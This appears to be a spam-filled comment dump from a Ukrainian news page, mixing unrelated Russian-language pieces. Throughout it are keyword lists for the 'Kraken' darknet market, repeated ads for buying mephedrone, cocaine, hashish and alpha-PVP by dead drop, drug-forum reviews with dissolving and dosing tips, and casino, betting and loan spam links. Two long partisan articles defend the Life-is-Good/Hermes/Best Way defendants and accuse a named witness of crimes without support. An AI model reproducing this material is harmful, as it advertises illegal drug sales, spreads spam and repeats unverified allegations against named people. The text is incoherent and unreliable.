https://pushnews.com.ua/tsikavi-fakty-pro-sobor-sviatoho-petra-istoriia-arkhitektura-ta-znachennia/
аренда виртуального номера
kraken client
kraken darknet market
Купить виртуальный номер
аренда виртуального номера
виртуальный номер для мессенджеров
kraken обмен
кракен даркнет маркет
с туси тут не прогадаешь)))
Закладки тут – купить гашиш, мефедрон, альфа-пвп
Че все затихли что не кто не берет? Не кто не отписывает последние дни не в курилке не где везде тишина(
виртуальный номер для WhatsApp
виртуальный номер для регистрации
кракен клиент
kraken qr code
лучшие сервисы виртуальных номеров
виртуальный номер для Google
кракен Москва
kraken qr code
Современные решения 3D-печати — это быстрый способ ускорить процессы. Мы предлагаем услуги 3D-печати для компаний. Мы используем профессиональное оборудование, что позволяет сократить расходы на производство. Производим модели для дизайнеров и проектировщиков, а также помогаем бизнесу внедрять новые технологии. Сроки выполнения минимальны, при этом предлагаем оптимальное соотношение цены и качества. Перейдите по ссылке, чтобы заказать печать, и сможете сократить расходы на производство – http://nanjangcultures.egreef.kr/bbs/board.php?bo_table=02_04&wr_id=345549. Мы используем современное оборудование для качественной печати.
раньше ваш магаз в аське работал , мих клевый был
https://shakhtyorskve.ru
4-FA -все кто гнал, обломитесь, вы просто его не понял. Он не будет переть как старый добрый md – но эффект отличный. 1 колпак на лицо – и часа 2 состояние абсолютной гормонии с окружающим миром. Мозг работает как от любого другого качественного стимулятора на 5+.
https://slotcleocatra.com/
https://gatesofolympussuperscatter17.com/
https://chilliheatmegaways31.com/
https://chilliheat82.com/
https://slotwildwestgold.com/
https://gatesofolympusx1000slot.com/
https://sweetbonanza1000p.com/
Sugar Rush 1000
Трек получил в первый день,5 баллов за работу магазина
https://alchevskut.ru
Хороший магазин,норм совместки
Chilli Heat Megaways
Sugar Rush
The Dog House
Компания «СибЗТА» https://sibzta.su производит задвижки, клапаны и другую трубопроводную арматуру с 2014 года. Материалы: сталь, чугун, нержавейка. Прочные уплотнения, стандарты ГОСТ, индивидуальные решения под заказ, быстрая доставка и гарантия.
Sweet Rush Bonanza
Магаз отличный, успехов вам!
https://snezhnoeyt.ru
Chemical-Mix, хочу заказать 50г. АМ, но на сайте написано что 50грамм нет на складе.
купить номер в тг
https://cisla.digital.conncoll.edu/uncategorized/my-time-in-barcelona-spain/#comment-46659
сертификат происхождения СТ-1
как включить сетку в фотошопе
Сертификат соответствия на продукцию
номера для тг
какой фотоаппарат лучше купить для качественных снимков
Нотификация ФСБ
номера телефонов для тг
Заказал в понедельник – в среду мне уже позвонили.
https://baligrows.com
2-й раз все было быстро но собирал весь дживик по конспирации , на пакетиках видать экономили)))
Нотификация ФСБ
купить виртуальный номер для тг
http://wmking.ru/t84101.html
https://silverstream.forum24.ru/?1-12-0-00006626-000-0-0-1758300965
казино вавада зеркало
рип репорт ЭСКИМОС _скорость!
https://torezljf.ru
Если кто-то когда-то пробовал банки с Рафинада на тусиае, тот знает, как классно они перли и понимает, каких эффектов я ожидал.
https://www.tripadvisor.com/Profile/674betb
у меня наоборот. в этот раз быстрее все происходит)
https://ilovaiskrp.ru
тоже самое оплатил 3.02 трек получил через 5 дней но он до сих пор не бьется ТС расскзывает сказки что трек в течении 2х рабочих дней начнет биться я наверно похож на дебила я за свою жизнь получил курьерок больше чем отправил данный ТС РЕБЯТА ПРИТОРМОЗИТЕ СВОЮ ОПЛАТУ ПОКА Я НЕ ПОЛУЧУ СВОЙ ГРУЗ!!!!! Я кругосуточно в сети и буду держать Вас в курсе своих событий!!!!
Продавцу Спасибо! Решил пробу намутить, чтото не как не растворяется, пробывал 646 подогревать на водной бане (воду до кипения доводил) – очень плохо растворялся, на ацике совсем не растворялся (не подогревал), на спирте кажется совсем не канает. Но всетаки намутил 1 к 10, еще не пробывал. Подскажите бразы как его и на чем растворить?
https://amvrosievkakq.ru
Почему больше не забегаете ?
брали 10 гр реги ))))
https://donetskbqx.ru
Заказывал Реагенг, всё нормально пришло, небольшой бонус порадовал, мелочь а приятно
kraken обмен
kraken qr code
кракен онлайн
кракен даркнет маркет
https://webfootballclub.fr/code-promo-1xbet-gratuit-bonus-jusqua-130-eur/
кракен vk4
кракен даркнет маркет
бро незнаю скок раз брал ни разу TS не подводил входил в положения скидки бонусы делал!!!
https://stambulrelaxi.com
смотри на сайте в своих заказах (в коментариях)…
кракен онлайн
kraken qr code
kraken vk3
кракен даркнет маркет
kraken client
кракен qr код
кракен ios
кракен qr код
Просьба не флудить. И уж тем более не развивать больные фантазии.
https://ilovaisknt.ru
31 страницу отзывов почитайте – увидите всех. Кто то только что зарегился , ктото год назад , кому что аккаунт блокнули или забыл пароль от старого акка – он зарегился по новой .
кракен vk6
kraken vpn
kkgg1.xyz – Great job keeping things minimalist while still visually appealing.
rodarodaku.xyz – I just checked it out, layout looks clean and navigation is smooth.
easyprt.xyz – Navigation is intuitive; I quickly found what I was looking for.
кракен vk3
кракен vpn
mm9b.xyz – Navigation feels smooth, I found things easily within seconds.
xxau.xyz – Typography and spacing are well chosen, makes everything readable.
кракен qr код
кракен vpn
http://arelya-online.ru/news/?novaya_metodika_pohudeniya.html
DRINKIO показал, как должен работать современный сервис. Всё просто, быстро и удобно. Курьеры приезжают без опозданий, заказ всегда точный. Ассортимент отличный, цены адекватные. Радует, что доставка доступна круглосуточно. Доставка алкоголя на дом Москва 24/7: https://drinkio105.ru/
Давненько вас не было) Если кто не в курсе, магаз уже был в топе доверенных. В те времена не раз заказывал у данного селлера, проблем не было ни разу. Надеюсь, сейчас все так же)
https://torezljf.ru
если так то АМ не подойдет скорее всего
kraken СПб
kraken vpn
kraken qr code
кракен vpn
kraken darknet market
кракен ios
kraken vpn
kraken обмен
Можно. Курьер приходит всего один раз и если он не застал Вас дома, то придется идти к ним в офис с паспортом, чтоб забрать посылку. Еще можно вместо адреса указать «до востребования», тогда так же придется забирать ее самостоятельно.
https://khartsyzkod.ru
вот как прет Амф.
кракен Москва
kraken client
kraken 2025
кракен обмен
кракен ios
kraken обмен
магазину желаю дальнейшего процветания и минимум траблов(а лучше вовсе без них).?
https://makeevkadj.ru
Посыль получил в течении 5ти дней после оплаты. Быстро!! Отлично!!
kraken android
кракен клиент
kraken vk6
kraken обмен
кракен vk3
кракен vk6
Услуги 3D-печати — это удобный и быстрый способ, который даёт возможность быстро изготавливать прототипы и готовые изделия. Мы оказываем производство на 3D-принтере под заказ. Наша команда используем современное оборудование, что соответствует всем современным требованиям. Доступен широкий выбор пластика и композитов, благодаря чему печать подойдёт для архитектуры, прототипирования и хобби. Выполнение проекта занимает совсем немного времени, а мы предлагаем выгодные условия. Свяжитесь с нами для обсуждения деталей, и ваш проект будет реализован без лишних затрат http://global.gwangju.ac.kr/bbs/board.php?bo_table=g0101&wr_id=977596. Мы предоставляем услуги 3D печати для бизнеса и частных клиентов.
кракен Россия
кракен клиент
ну сегодня пыхнул час назад ….. приопустило……………… но еще норм не грузит
https://amvrosievkaxy.ru
продавец шикарный – всё объяснил, рассказал.
кракен тор
кракен обмен
http://kbelyaev.ru/pub/pages/1xstavka_promokod_2020.html
https://www.ted.com/profiles/50453115
kraken tor
кракен android
kraken онлайн
kraken vk6
магазин работает ровно, заказ пришел за пару дней, качество порадовало)
https://donetskgma.ru
Как связаться можно
kraken 2025
кракен vk6
Смотреть http://digitalmarketinghints.xyz/index.php?title=Ruseriya_89J онлайн — мой способ отключиться от рутины!
Стриминговые https://groupbox.jp/forums/topic/ruseriya-63z/ онлайн — что сейчас смотрите?
Онлайн кинотеатр с новымhttp://wiki.kumetan.net/index.php?title=Ruseriya_95U сериалами — где найти лучший?
Я в последний раз говорю, эта тема – для отзывов о работе магазина. Если вы не можете связаться с продавцом, то не надо писать об этом по сто раз. Если вы хотите узнать о качестве продукции – вам СЮДА !!! Любой оффтоп\флуд прекращаем !
https://torezljf.ru
Магниты рулят, не меняйтесь)
https://аксай.вывоз-мусора.org/
Где найти https://staging.wplug.org/mediawiki/index.php/User:MadieSprouse34, чтобы не напрягаться с субтитрами?
у меня знакомец с их магазина закупился его с черта какого то мусора взяли! че к чему не знаю но факт есть факт! может и не они виноваты, но он мелкий торгаш и принимать с сотней его не в тему
https://dokuchaevskrm.ru
Никаких тихушек нет, заказывай ,получай, радуйся!!!
If you wish to discover the best American casinos, then this is a great opportunity. Discover the full details via the following link:
best online casinos USA
не понятно, жду трека говорил вторник, вторник они не успели, говорил среда, отмолчался, не ответил!
https://yasinovatayqf.ru
Страшно , но хочется и потом сам не попробуеш не узнаеш )
Итвио
а вот на фофу гнать нельзя… она на высоте…
https://mariupolgd.ru
-1. Вас, продавцов, много, а я один.
0pdpof.xyz – Navigation is intuitive, makes browsing through pages really effortless.
https://qiita.com/promocode1xbet
diwang2.pw – Pages load fast, giving a pleasant browsing experience throughout.
coatsjps.pw – Navigation is simple but effective, no unnecessary clutter anywhere.
74364.pw – Pages load quickly, navigation feels intuitive during longer evening sessions.
wqpyp.pw – Works perfectly on mobile too, no alignment or scaling issues at all.
магазин ровный)
Магазин 24/7 – купить закладку MEF GASH SHIHSKI
С Ув. vkapushoneПолучил сегодня посылку, могу уже с уверенностью сказать, Замечательного магазина.
Кто под нос что-то бормочет,
Магазин 24/7 – купить закладку MEF GASH SHIHSKI
same shit, bro
Play The Password Game online in Canada! Test your creativity and problem-solving skills as you craft secure passwords with fun, unique challenges. Perfect for puzzle enthusiasts: fun word guessing games
https://vishalbharat.in/read-blog/6264
Полтора года суда показали необоснованность претензий к «Лайф-из-Гуд» и Роману Василенко Уже более полутора лет Приморским районным судом Санкт-Петербурга рассматривается резонансное уголовное дело «Лайф-из-Гуд» – «Гермес» – «Бест Вей». Обвинения яснее не стали, ключевой свидетель обвинения Евгений Набойченко на суд являться отказывается. Обвинение на финише выглядит также бездоказательно, как и на старте. Допрос свидетелей обвинения судом уже завершается, скоро наступит черед свидетелей защиты, но обвинение, поддерживаемое Прокуратурой Санкт-Петербурга, яснее не становится. Оно связано с деятельностью австрийско-белизской инвестиционно-образовательной компании «Гермес»: она вроде как не возвращает вложения своих клиентов, обучавшихся инвестициям под руководством консультантов компании, и делает это якобы намеренно. При этом парадокс: финансовые претензии предъявляются не самому «Гермесу» – например, в лице сотрудника «Гермеса», администратора российской платежной системы этой компании Евгения Набойченко и его сотрудников, – а российским организациям, якобы аффилированным с «Гермесом» и якобы входившим с ним в некий виртуальный холдинг, о котором постоянно говорят следствие и прокуратура. Претензии почему-то переадресованы петербургской маркетинговой компании «Лайф-из-Гуд» (и лично ее бывшему руководителю Роману Василенко) – она продвигала «Гермес» на российском рынке, а также всероссийскому кооперативу «Бест Вей» – крупнейшему кооперативу, дававшему возможность приобретать квартиры по всей стране без ипотеки, без процентов и с минимальной переплатой, с более чем 20 тыс. пайщиков по всей России и 16-миллиардными активами. «Лайф-из-Гуд» и кооператив были объявлены аффилированными организациями, на их имущество и имущество Романа Василенко был наложен арест только на том основании, что часть консультантов, продававших продукты кооператива, одновременно продавали продукты «Гермеса». Финансовых отношений между кооперативом и «Гермесом» не было, а с «Лайф-из-Гуд» были только маркетинговые контракты. «Гермес» платит, несмотря на санкции Сами обвинения компании «Гермес» выглядят очень сомнительно, учитывая, что она физически не могла платить клиентам в феврале 2022 года из-за сознательного обрушения российской платежной системы ее администратором Евгением Набойченко, вступившим для этого в сговор с УБЭП ГУВД Санкт-Петербурга. После долгого восстановления учета российских клиентов в материнской системе, находящейся за рубежом, выяснилось, что исчезли активы, к которым Набойченко имел доступ. Кроме того, из-за начавшейся СВО компания лишена была возможности делать прямые выплаты. «Гермес» в конце 2022 – начале 2023 года создал систему постепенных выплат российским клиентам в криптовалюте, компания уже три года расплачивается по своим обязательствам. Роман Василенко, работающий за границей еще со времен ковида, приложил максимум усилий для того, чтобы защитить интересы клиентов из нашей страны – и в ситуации, когда многие иностранные банки просто заморозили счета россиян, а российские заморозили инвестиционные счета, добился того, что «Гермес» отказался от исполнения западной политики финансовых санкций и производит выплаты. Потерпевшие или мошенники? Ни один из 221 гражданина, признанного следствием потерпевшим, не смог подтвердить заявленные суммы якобы кражи средств компанией «Гермес». Нет: – ни документов, подтверждающих, что средства зачислялись; – ни документов о текущем состоянии счетов; – ни документов, свидетельствующих, что средства не были выведены самими клиентами или консультантами, имевшими предоставленный самими клиентами доступ к счетам; – ни документов, доказывающих, что средства, фигурирующие на скринах счетов, – именно собственные, а не заемные, предоставленные компанией «Гермес» для создания так называемого инвестиционного плеча. При этом более 10 потерпевших и свидетелей обвинения на суде отказались от своих показаний, данных во время предварительного расследования, – они заявили, что вынуждены были подписать документы под жестким давлением следствия. Это многочасовые допросы пожилых людей, в ходе которых их не отпускали в туалет и не давали воды. Один из признанных потерпевшими умер после допроса от сердечного приступа. Сомнительные свидетели Следствие опирается прежде всего на показания нескольких ключевых свидетелей. Это вышеупомянутый Набойченко, а также бывший водитель «Лайф-из-Гуд» Комаров, объявивший себя чуть ли не инкассатором, якобы возившим пакеты с наличностью. Комаров, выступая в суде, запутался в данных, сославшись на перенесенный коронавирус, продемонстрировал суду, что сбивается с написанных кем-то показаний «о пакетах с наличными». В его сведениях усомнился даже прокурор, так как он не смог объяснить, как он понял, что в пакетах именно купюры, и определил, в какой валюте эти купюры. Набойченко в суд прийти отказывается, спрятавшись на СВО – айтишником при штабе одного из соединений. Якобы его допрос судом пока невозможен. Без вины подсудимые 10 человек, находящихся на скамье подсудимых, – это в основном технические сотрудники компании «Лайф-из-Гуд»: помощник руководителя компании Романа Василенко, менеджер корпоративных конференций и сайта, один из бухгалтеров, несколько предпринимателей, сотрудничавших с компанией «Лайф-из-Гуд» по договорам. А также 83-летний отец Романа Василенко. Почти все выступавшие в суде заявили, что с подсудимыми не только никак не взаимодействовали, но даже не знакомы, только некоторых видели в корпоративных видеороликах. Лишь некоторые свидетели заявили, что взаимодействовали с одним или двумя обвиняемыми, причем чисто технически и по поручению третьих лиц. В ходе судебных заседаний звучат обвинения в отношении совершенно других людей – и подсудимые на протяжении всего суда слушают истории, не имеющие к ним никакого отношения. При этом один из подсудимых находится в СИЗО более 3,5 года, а четверо – с 2023 года: фактически отбывают срок без приговора суда! Следствие и прокуратура такими репрессивными методами добивались и добиваются показаний подсудимых против Василенко. Но таких показаний так никто и не дал – потому что никакой незаконной деятельности не было. Осенью прошлого года суд освободил трех молодых подсудимых женщин из тюрьмы: перевел под домашний арест. Но остальные освобождения под домашний арест блокирует прокуратура. Кооператив – не пирамида По ходатайству следствия и прокуратуры было арестовано имущество кооператива «Бест Вей» на 16 млрд рублей. Причем следствие и прокуратура прямо запрещали выплаты со счетов налогов, зарплаты и выплаты пайщикам, принявшим решение выйти из кооператива, специально ведя дело к искам против кооператива и тому, чтобы кооператив обанкротился. В середине прошлого года арест с недвижимости удалось по суду снять. В самом конце прошлого года удалось снять арест со всех вновь поступающих средств и добиться разрешения выплачивать с арестованных средств налоги, зарплаты и делать выплаты по исполнительным листам пайщикам, которые добились возврата средств через суд. Тем не менее сейчас арестовано 4 млрд рублей, хотя общий ущерб, согласно обвинительному заключению, составил 282 млн рублей. Девять месяцев 2025 года работы кооператива с частично разблокированными счетами показали, что «Бест Вей» может стабильно функционировать, его ликвидности ничто не угрожает, от вступления новых членов (они не принимаются с весны 2022 года) его возможности никак не зависят – сейчас он финансируется только за счет возвратных платежей за недвижимость, купленную для ранее принятых пайщиков, следовательно, обвинения в том, что он является финансовой пирамидой, беспочвенны. Подоплека дела Громкое дело, которое преподносилось органами внутренних дел как раскрытие крупнейшей в России пирамиды, на поверку оказалось наездом криминальной группы граждан, стремящихся захватить активы в сотрудничестве с коррумпированными петербургскими убэповцами, от которого страдают невинные люди – подсудимые и пайщики кооператива. Они до сих пор лишены возможности приобретать недвижимость и вынуждены месяцами ждать возврата своих средств из-за ограничений на выплаты кооператива; страдает крупнейший социально ориентированный проект в сфере недвижимости. «Дело «Лайф-из-Гуд» – «Гермес» – «Бест Вей» – не что иное, как попытка разбогатеть на чужом бизнесе. Успешный кооператив, работавший на благо десятков тысяч россиян, уничтожается. В интересах ли россиян такая деятельность правоохранительных органов? Вопрос риторический.
Отличный магазин!!!процветания дальнейшего и удачных продаж!!
Магазин 24/7 – купить закладку MEF GASH SHIHSKI
“Приезжаю и вижу на свету бля что то поххожее на таблетки “
Евгения Набойченко заждались в Приморском районном суде Санкт-Петербурга, с февраля 2024 года рассматривающем так называемое уголовное дело «Лайф-из-Гуд» – «Гермес» – «Бест Вей». Суд идет с февраля 2024 года, обвинения строятся почти исключительно на показаниях Набойченко. Но Набойченко не приходит в суд – сначала скрывался на юге России, рассказывая, что его преследуют и ему угрожают, а с конца прошлого года находится на СВО, насколько известно, служит айтишником в 3-м армейском корпусе.Служба не мешает ему почти круглосуточно быть онлайн в хейтерских чатах, комментируя все подряд, – но якобы делает невозможной явку в суд. Однако срок допроса свидетелей обвинения завершается, и Набойченко придется выступить в суде. Ведь он – главный и фактически единственный свидетель обвинения: он, будучи системным администратором российского сегмента австрийской инвестиционно-консалтинговой компании «Гермес», якобы разоблачил в феврале 2022 года отвечавшего за маркетинг этой австрийской компании в СНГ главу фирмы «Лайф-из-Гуд» Романа Василенко и всю команду «Лайф-из-Гуд» в мошенничестве.При этом российская платежная система была Набойченко уничтожена: восстановить российский сегмент удалось только к концу 2022 года, при этом обнаружив финансовые дыры: потерю активов клиентами, к кабинетам которых имел доступ Набойченко (как консультант он имел на это право, предоставленное самими клиентами). Одновременно Набойченко, всегда нуждавшейся в деньгах из-за дорогостоящих вредных привычек, неожиданно начинает сорить деньгами: по воспоминаниям его охранников на оперативной квартире УЭБиПК ГУ МВД по Санкт-Петербургу и Ленинградской области, он буквально каждый день водил их по барам, платя за все сам, не просыхал ни на один день.На «счету» Набойченко – многочисленные случаи вымогательства, дебоши, избиение жены и детей, избиение любовницы, нанесение тяжких повреждений разным лицам, клевета. Можно только «поздравить» следствие МВД и прокуратуру с таким свидетелем.
Как правоохранители вредят реализации программ развития страныРоссийский бизнес стонет от незаконных действий правоохранительных органов, которые становятся серьезным препятствием на пути экономического и социального развития. Действия ПО закрывают уникальные возможности, создаваемые социально ориентированными проектами, такими как жилищная программа «Бест Вей», и приводят к тому, что предприниматели и проекты уходят из России, реализуют свои начинания в других юрисдикциях. В интересах ли это страны? Вопрос риторический. Осенью 2021 года началось преследование компаний «Лайф-из-Гуд», «Гермес» и потребительского кооператива «Бест Вей», а также руководителя «Лайф-из-Гуд» и председателя кооператива «Бест Вей» Романа Василенко. Началось по навету недобросовестных конкурентов, связанных с правоохранительными органами, пытавшихся захватить многомиллиардные активы организаций и личные активы частных лиц.Компания «Лайф-из-Гуд» занималась обучением инвестициям и продвижением финансовых продуктов, среди них – счета «Виста» австрийской инвестиционно-образовательной компании «Гермес». «Гермес» сотрудничал с российскими клиентами при поддержке «Лайф-из-Гуд» с 2014 года, а существует эта компания, работающая по всей Европе, с начала 2000-х годов.Межрегиональный потребительский кооператив «Бест Вей» работал с 2014 года как действующая строго по закону, признанная государством организация, покупал квартиры своим пайщикам по всей России на условиях рассрочки под 0% годовых, с минимальной переплатой. Приобрел для пайщиков 2635 квартир. Широко использовал материнский капитал – на абсолютно легальных основаниях: эти средства перечислялись кооперативу Социальным фондом.Но возникло уголовное разбирательство – как часть кампании МВД и ЦБ против небанковских финансовых организаций, и нормальная работа этих полезных для экономики и общества организаций была остановлена. Уголовное дело 2021–2022 годов сейчас рассматривается Приморским районным судом Санкт-Петербурга, вдогонку возбуждены еще два дела поменьше – чтобы, даже если суд по первому делу не приведет к желаемому заказчиками наезда результату (а это весьма вероятно, потому что доказательств нет никаких), давление с этих организаций не снимать. Заказные обвиненияПервый удар был нанесен по «Гермесу» и «Лайф-из-Гуд». Несколько человек обвинили «Гермес» в том, что он занимается мошенничеством – причем нулевой свидетель Н. Школьник уже в суде отказалась от своих показаний. Все из начальной группы «потерпевших» оказались создателями конкурирующего проекта, стремившимися привлечь в него людей из «Гермеса», с которым некоторые раньше сотрудничали как консультанты. Фактически по заявлению нескольких человек ЦБ объявил «Гермес» «организацией с признаками финансовой пирамиды» (финансовой пирамидой может объявить только суд) и заявил, что размещение средств там незаконно.Несколько жалующихся на фоне десятков тысяч довольных – это было неубедительно, и в феврале обрушивается российский сегмент платежной системы этой компании – его сисадмином Евгением Набойченко, который незадолго до этого, как теперь достоверно известно, стал работать на УБЭП Санкт-Петербурга, жил на оперативной квартире. После этого «Гермес» не мог выполнять свои обязательства, на него были поданы и другие заявления.Набойченко дал показания на сотрудников «Лайф-из-Гуд» и близких Романа Василенко. Он стал одним из организаторов преследования ни в чем не повинных людей: помощника Романа Василенко в «Лайф-из-Гуд», одного из бухгалтеров этой компании, менеджера по конференциям, к тому времени уже несколько месяцев как уволившегося, а также престарелого отца Романа Василенко – Виктора Ивановича, которые абсолютно ни за что оказались под следствием, в СИЗО и на скамье подсудимых.Восстановление учета российских клиентов – теперь уже за границей – заняло немало времени, в ходе которого началась СВО и санкционная война против России, финансовая граница страны закрылась – платежи прежними способами проводить стало невозможно.Тем не менее, несмотря на санкции и благодаря давно работавшему в Евросоюзе Роману Василенко, его авторитету в европейских структурах, компания стремится выплачивать средства своим российским клиентам в тех или иных доступных формах, в том числе в криптовалюте. Она пусть постепенно и с комиссией, но платит по обязательствам – в отличие, кстати, от многих российских банков, которые вообще заморозили свои инвестиционные счета для россиян.Кому мешал «Гермес»? Клиенты «Гермеса» учились инвестициям, вкладывали в европейские финансовые инструменты, не подверженные такой волатильности, как российские, годами получали неплохие доходы. Теперь россияне лишены этой возможности. Кооператив пострадал «за компанию»Весной 2022 года правоохранители пришли в офис кооператива «Бест Вей», обвинив его в том, что он был частью финансовой пирамиды «Гермеса» через «Лайф-из-Гуд», хотя никаких ни организационных, ни финансовых отношений с «Гермесом» у него не было.Следствие обвинило кооператив и в том, что он сам был финансовой пирамидой. Тем более что чуть ранее претензии к нему предъявил ЦБ: почему, мол, кооператив не зарегистрирован в его реестре Банка России? Хотя он не является кредитным – это кооператив, зарегистрированный налоговыми органами и работающий по Закону о потребительской кооперации, все варианты его устава прошли регистрацию.И еще в 2019 году сам Центральный банк в официальных письмах указывал, что «Бест Вей» ему не поднадзорен. С 2014 по конец 2021 года к кооперативу не было никаких претензий государственных органов.При этом кооператив не отказывался от соблюдения требований регуляторов – наоборот, он старался исполнять даже сомнительные с точки зрения закона требования ЦБ, именно поэтому в 2021 году переименовался из жилищного в потребительский. Если бы было выдвинуто требование о включении «Бест Вей» в реестр Банка России – оно было бы соблюдено (только в какой из реестров?).Но оно не было выдвинуто: кооператив сразу, без проверки его деятельности, по навету недобросовестных конкурентов был объявлен «организацией с признаками финансовой пирамиды». Статус, из которого формально ничего не следует, но на деле вызвавший следственные действия. Во время обыска перевернули все вверх дном, изъяв серверы и всю бумажную документацию – до сих пор не вернули. Кооперативу с более чем 20 тыс. пайщиков, с 16 млрд активов пришлось более года восстанавливать учет, потому что осенью обыск с изъятием повторился.Потом арестовали счета, сделав невозможной покупку квартир пайщикам, очередь которых подошла. Одновременно следствие и прокуратура запрещали выплаты пайщикам, подавшим заявление о выходе из кооператива, даже по суду – по исполнительным листам, намеренно обесценив средства пайщиков.«Бест Вей» был объявлен гражданским ответчиком по претензиям к «Гермесу», так как якобы входил с «Гермесом» в некий «холдинг «Лайф-из-Гуд», никогда в природе не существовавший.Деятельность кооператива была три года заблокирована, счета и квартиры арестованы. С середины 2024 года адвокатам удалось снять арест с недвижимости. В самом конце 2024-го Приморский районный суд Санкт-Петербурга снял арест с вновь поступающих средств на счета кооператива – членских взносов и возвратных платежей пайщиков, которым ранее приобретена квартира. Кроме того, разрешены выплаты с арестованных 4 млрд рублей по исполнительным листам пайщикам, которые выходят из кооператива в судебном порядке – кооператив сам поощрял такую практику, потому что следствие и прокуратура запрещали выплаты выходящим из кооператива пайщикам.При этом освобожденных из-под ареста средств хватает для того, чтобы выплачивать по заявлениям пайщикам, которые приняли решение о выходе из кооператива, но не хватает для того, чтобы покупать квартиры – кооператив пока предоставляет только квартиры, которые освобождены вышедшими из кооператива пайщиками.Кооператив доказал на практике что он – не пирамида: не принимая новых членов с весны 2022 года, он продолжает выполнять свои обязательства и сохраняет ликвидность.Кому мешал «Бест Вей»? Пайщики кооператива имели возможность без процентов приобрести квартиру в любой точке России. При этом вся работа кооператива происходила исключительно за счет средств самих пайщиков – без кредитов и без государственного финансирования, как у банков.Малообеспеченные люди вскладчину могли купить квартиры каждому из них под 0%, не влезая в кредиты, с минимальной переплатой, связанной с относительно небольшими членскими взносами и оплатой налога за недвижимость, которая в некоторых регионах (не во всех) взимается с кооперативных квартир, приобретенных по ставкам для юридического лица. За десятки квартир пайщики уже расплатились с кооперативом и перевели в свою собственность.Вместо того чтобы развивать такую жилищную программу, которая могла бы повлиять на платежеспособный спрос на жилье и привести к развитию жилищного строительства в стране, Центральный банк и правоохранительные органы целенаправленно уничтожают кооператив.Эльвира Набиуллина официально заявляет о том, что ЦБ борется с программами рассрочки при приобретении недвижимости. Ликвидация программ рассрочки создаст монополию ипотеки – что не соответствует интересам граждан страны. Генератор идей выдавлен из РоссииСам Василенко, создатель и до 2022 года бессменный руководитель кооператива «Бест Вей», генератор предпринимательских идей, инициатор проектов обучения инвестициям, также подвергся заказным репрессиям. С ковидных времен находясь по семейным обстоятельствам не в России (его жена проходила лечение после тяжелого ковида), с 2022 года он не смог возвратиться на родину, так как был объявлен в розыск как организатор преступного сообщества по созданию финансовой пирамиды – хотя заявления о создании пирамиды не более чем голословные обвинения. И до сих пор обвинения с Василенко не сняты. Как уже было сказано, помимо уголовного дела, которое рассматривается с февраля 2024 года Приморским районным судом Санкт-Петербурга, есть еще два дела, столь же абсурдных, как и первое: по отмыванию денег (средства уходили в «Гермес» за границу и возвращались «Гермесом» из-за границы, следствие расценивает это как отмывание), а также по заявлениям новых «пострадавших» от компании «Гермес», в которых он также объявлен подозреваемым.Мало того, что недвижимость Василенко в Санкт-Петербурге оказалась арестована – он фактически лишен прав собственника, так как органы внутренних дел запрещают ее сдавать, хотя он не осужден ни по одному обвинению: просто по беспределу – чтобы лишить доходов для финансирования, например, защиты своего доброго имени.Роман Василенко, развивавший массовое предпринимательство, создавший проекты, помогавшие людям зарабатывать, приобретать квартиры по приемлемой цене, фактически изгнан из страны силовиками (как и десятки других предпринимателей) по обвинениям, которые не были приняты Интерполом.Он был вынужден развивать проекты в Евросоюзе – где к их законности и важности для граждан не возникает никаких вопросов, такой же точно, как и «Бест Вей», потребительский кооператив, работающий с недвижимостью. Эти проекты, к сожалению, недоступны многим гражданам страны.Выиграла ли российская экономика, Россия в целом от того, что предприниматель уехал из-за репрессий правоохранительных органов? Конечно, нет.Здоровый экономический рост в стране возможен только после смены приоритетов экономической политики в пользу свободы предпринимательской инициативы и прекращения всевластия силовой корпорации.
Отписывал Вам в аське,вы там мне не отвечаете в течении полудня..хотя обещались отправить заказ на следующий день после оплаты,а он сегодня!Жду вашего ответа.
Приобрести онлайн кокаин, мефедрон, гашиш, бошки
Оплатил 28 января это был вторник, продавец сказал отправки в течении 2х дней…
впервые обратился в этот магазин за оптом и был удивлён тем, что они работают без гаранта. Но почитав отзывы , решил заказать без гаранта с доставкой в регион. Обещали 5-7 дней. С небольшим опозданием получил адрес в своём городе и без проблем забрал опт. Возникли небольшие заморочки в части заказа и магазин без лишних слов решил все недорозумения в мою пользу. Очень приятно работать с такими людьми! Отличный магазин! Всем рекомендую! И можно не обращать внимание на то что они работают без гаранта. Удачи в бизе!
Приобрести онлайн кокаин, мефедрон, гашиш, бошки
Буду делать am 2233 + rcs4. Основа: Дурман(молотый) 5г, Латук дикий 10 г, Лобелия вздутая 5 г. Как дойдет с меня трип-репорт
Либо вы прекращаете оффтопить в ветке магазина (к оффтопу относятся: сообщения НЕ по теме, личная переписка и т.п.) либо я буду банить.
Закладки тут – купить гашиш, мефедрон, альфа-пвп
Написано же везде, что суббота и воскресенье – выходные дни. Надо же менеджеру отдыхать когда-то
https://factava.com.ua/znachennya-imen/miriam-znachennia-imeni-istoriia-ta-populiarnist-v-ukraini/
магазу процветания желаю и клиентов хороших и честных!
Онлайн магазин – купить мефедрон, кокаин, бошки
Ахаха такая же история была , стул во дворе, приехал на нем бабуся сидит)))) но я забрал свое)
заем денежных средств https://zaimy-54.ru
нужен займ мфо https://zaimy-57.ru
займ с плохой кредитной https://zaimy-59.ru
Я айтишник и к СМ не отношусь никаким боком. Про мою работу вы не знали и не узнали бы, если бы всё срослось. Я просто говорю про то, что не так уж и секурно у вас, личность выпаливается “на раз”.
Магазин 24/7 – купить закладку MEF GASH SHIHSKI
толер от феников в целом около 2х недель – месяца… про кросс толер с ФА не слышал раньше.
получить займ займ без проверок и поручителей
займ на карту срочно получить деньги без залога и справок
cryptocurrencynews.pw – Already bookmarked it; this looks like a legit informative crypto hub.
взять займ срочно https://zaimy-65.ru
По моему отзыв о “марочках” был явно не про этот магазин О_о
Магазин 24/7 – купить закладку MEF GASH SHIHSKI
орогуша! А что здесь людям писать как не о работе магазина? Эта ветка так то и называется “отзывы о работе магазина” вот о ни и пишут о проблемах которые возникли в связи плохой работой магазина или ты хочешь что бы они писали то что тебе нравится? как здесь все круто и классно? но если это не так то они это и пишут и не засоряют как ты говоришь ветку а пишут по существу. И правильно делают что пишут, что бы другие не попали в аналогичную ситуацию разве я не прав?
tuzidh.pw – Typography and spacing are comfortable, reading experience feels pleasant.
hyrdaruzxpnev4of.online – Site loads quickly and navigation is refreshingly simple to use.
phonenumbers.pw – Pages load quickly, giving a pleasant browsing experience overall.
kbdesignlab.com – Pages loaded fast, images appeared sharp, and formatting stayed consistent.
https://all4webs.com/multusotri/astzvfrd2.htm?20535=32055
лучший магаз из всех что существует!!!
Магазин 24/7 – купить закладку MEF GASH SHIHSKI
Беруууу часто через магазин
